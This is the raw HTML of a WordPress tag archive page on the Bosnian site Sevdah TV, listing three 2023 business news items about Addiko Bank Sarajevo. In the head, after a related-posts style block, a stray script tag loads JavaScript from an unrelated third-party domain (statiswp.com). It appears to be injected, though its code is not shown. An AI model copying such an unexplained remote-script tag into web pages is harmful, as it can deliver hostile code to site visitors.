img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/tags/884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive tag tag-addiko tag-884 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Tag</span>
																<h1>Addiko</h1>
																							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-7859" class=" masonry-blog-item post-7859 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-addiko tag-bank tag-ekonomskog tag-fakulteta tag-saradnja tag-sarajevo tag-sarajevu">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/saradnja-ekonomskog-fakulteta-u-sarajevu-i-addiko-bank-sarajevo/" aria-label="Saradnja Ekonomskog fakulteta u Sarajevu i Addiko Bank Sarajevo"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="737" width="1024" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2023/03/EFSA-9-1024x737.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2023/03/EFSA-9-1024x737.jpg 1024w, https://sevdah.tv/wp-content/uploads/2023/03/EFSA-9-1024x737-300x216.jpg 300w, https://sevdah.tv/wp-content/uploads/2023/03/EFSA-9-1024x737-768x553.jpg 768w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/saradnja-ekonomskog-fakulteta-u-sarajevu-i-addiko-bank-sarajevo/"> Saradnja Ekonomskog fakulteta u Sarajevu i Addiko Bank Sarajevo</a></h3>
          </div>
          
          <div class="excerpt">Danas je na Univerzitetu u Sarajevu – Ekonomskom fakultetu potpisan je Memorandum o saradnji između&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>23/03/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-7835" class=" masonry-blog-item post-7835 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-addiko tag-ako tag-banke tag-dajemo tag-kampanja tag-nova tag-pobjedu tag-prednost tag-trka tag-vam tag-zivot">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/nova-kampanja-addiko-banke-ako-je-zivot-trka-mi-vam-dajemo-prednost-za-pobjedu/" aria-label="Nova kampanja Addiko Banke / &#8220;Ako je život trka, mi vam dajemo prednost za pobjedu&#8221;"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="1080" width="1920" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2023/03/Ako-je-zivot-trka-mi-vam-dajemo-prednost-za-pobjedu-1024x576.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2023/03/Ako-je-zivot-trka-mi-vam-dajemo-prednost-za-pobjedu-1024x576.jpg 1024w, https://sevdah.tv/wp-content/uploads/2023/03/Ako-je-zivot-trka-mi-vam-dajemo-prednost-za-pobjedu-300x169.jpg 300w, https://sevdah.tv/wp-content/uploads/2023/03/Ako-je-zivot-trka-mi-vam-dajemo-prednost-za-pobjedu-768x432.jpg 768w, https://sevdah.tv/wp-content/uploads/2023/03/Ako-je-zivot-trka-mi-vam-dajemo-prednost-za-pobjedu-1536x864.jpg 1536w, https://sevdah.tv/wp-content/uploads/2023/03/Ako-je-zivot-trka-mi-vam-dajemo-prednost-za-pobjedu.jpg 1920w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/nova-kampanja-addiko-banke-ako-je-zivot-trka-mi-vam-dajemo-prednost-za-pobjedu/"> Nova kampanja Addiko Banke / &#8220;Ako je život trka, mi vam dajemo prednost za pobjedu&#8221;</a></h3>
          </div>
          
          <div class="excerpt">Nova kampanja Addiko Bank Sarajevo nosi simboličnu poruku “Ako je život trka, mi vam dajemo&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>16/03/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-7825" class=" masonry-blog-item post-7825 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-addiko tag-kartice tag-mastercard tag-shopping tag-svaki tag-vikend">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/svaki-vikend-je-shopping-vikend-uz-addiko-mastercard-kartice/" aria-label="Svaki vikend je shopping vikend uz Addiko Mastercard kartice"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="1080" width="1080" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-1024x1024.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-1024x1024.jpg 1024w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-300x300.jpg 300w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-150x150.jpg 150w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-768x768.jpg 768w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-100x100.jpg 100w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-140x140.jpg 140w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-500x500.jpg 500w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-350x350.jpg 350w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-1000x1000.jpg 1000w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-800x800.jpg 800w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-24x24.jpg 24w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-48x48.jpg 48w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend-96x96.jpg 96w, https://sevdah.tv/wp-content/uploads/2023/03/Addiko-Shopping-weekend.jpg 1080w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/svaki-vikend-je-shopping-vikend-uz-addiko-mastercard-kartice/"> Svaki vikend je shopping vikend uz Addiko Mastercard kartice</a></h3>
          </div>
          
          <div class="excerpt">Popusti pri kupovini kod odabranih trgovaca za plaćanje bilo kojom Addiko Mastercard karticom. Užitak u&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>09/03/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
